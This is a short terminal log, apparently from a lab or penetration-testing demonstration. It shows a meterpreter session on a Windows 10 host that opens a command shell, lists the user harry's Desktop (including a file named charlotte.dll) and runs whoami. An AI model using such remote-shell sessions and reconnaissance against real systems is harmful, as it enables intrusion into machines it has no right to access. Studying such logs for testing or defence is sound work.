 meterpreter > shell
Process 9948 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\harry\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7212-31E8
Directory of C:\Users\harry\Desktop
22/11/2021 11:19 <DIR> .
22/11/2021 11:19 <DIR> ..
05/11/2021 13:31 <DIR> 1817054??
26/02/2021 11:23 <DIR> 2017?????(??)??
01/11/2021 14:29 2,731,448 2017?????(??)??.rar
22/11/2021 11:16 480,456 charlotte.dll
15/11/2021 09:47 33,280 geshi .doc
02/11/2021 16:00 0 New Text Document.txt
16/11/2021 14:03 <DIR> V1.0.Beta28.20190715
30/07/2020 20:30 <DIR> ????win10&office
4 File(s) 3,245,184 bytes
6 Dir(s) 17,834,209,280 bytes free
C:\Users\harry\Desktop>whoami
whoami
desktop-3nb28rs\harry